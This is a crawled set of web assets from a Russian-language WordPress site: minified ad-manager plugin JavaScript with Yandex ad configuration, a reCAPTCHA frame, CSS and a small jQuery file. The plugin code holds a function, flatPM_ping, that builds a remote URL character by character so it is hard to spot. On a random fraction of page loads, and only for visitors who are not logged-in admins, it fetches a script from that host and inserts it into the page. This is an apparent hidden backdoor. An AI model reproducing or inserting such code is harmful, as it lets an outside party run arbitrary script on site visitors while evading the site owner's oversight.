0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"2708","html":[{"fst":"<!-- Yandex.RTB R-A-2165096-1 -->\n<div id=\"yandex_rtb_R-A-2165096-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2165096-1',\n    blockId: 'R-A-2165096-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"1\/3"}},"ID":"2709","html":[{"fst":"<!-- Yandex.RTB R-A-2165096-2 -->\n<div id=\"yandex_rtb_R-A-2165096-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2165096-2',\n    blockId: 'R-A-2165096-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"2\/3"}},"ID":"2711","html":[{"fst":"<!-- Yandex.RTB R-A-2165096-3 -->\n<div id=\"yandex_rtb_R-A-2165096-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2165096-3',\n    blockId: 'R-A-2165096-3'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"2712","html":[{"fst":"<!-- Yandex.RTB R-A-2165096-4 -->\n<div id=\"yandex_rtb_R-A-2165096-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2165096-4',\n    blockId: 'R-A-2165096-4'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wHUwyhZFZ6as1Rw0ZgSC2w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768643652206');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_child_template/imena-style-file.css
body_size: 519
content:

.video-like-over-container {
    position: relative;
    margin-bottom: 25px; }
.video-like-over {
    display: none;
    position: absolute;
    top: 50%;
    left: 50%;
    width: 500px;
    height: 230px;
    margin-left: -250px;
    margin-top: -125px;
    padding: 20px 30px;
    background: #fff;
    text-align: center;
    z-index: 200;
    -webkit-box-shadow: 0 0 80px -8px rgba(0, 0, 0, 0.7);
    box-shadow: 0 0 80px -8px rgba(0, 0, 0, 0.7);
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease; }
.video-like-over__close {
    position: absolute;
    top: 20px;
    right: 20px;
    cursor: pointer;
    font: normal normal normal 18px/1 FontAwesome;
    opacity: 0.5;
    filter: "alpha(opacity=50)"; }
.video-like-over__close:hover {
    opacity: 1;
    filter: "alpha(opacity=100)"; }
.video-like-over__header {
    font-size: 1.3em;
    font-weight: bold;
    margin-bottom: 15px; }
.video-like-over__share {
    font-size: 16px; }
.video-like-over__share .b-share {
    margin: 30px -5px;
    padding: 10px 0;
    border-top: 2px solid #eee;
    border-bottom: 2px solid #eee; }
@media (max-width: 517px) {
    .video-like-over {
        left: -2%;
        width: auto;
        height: 280px;
        margin-left: 0px;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_child_template/js/scripts.js
body_size: 148
content:
jQuery(function($) {

    /**
     * YouTube Like
     */
    $('.js-video-like-close').on('click', function(){
        $(this).parent().fadeOut(200);
    });

});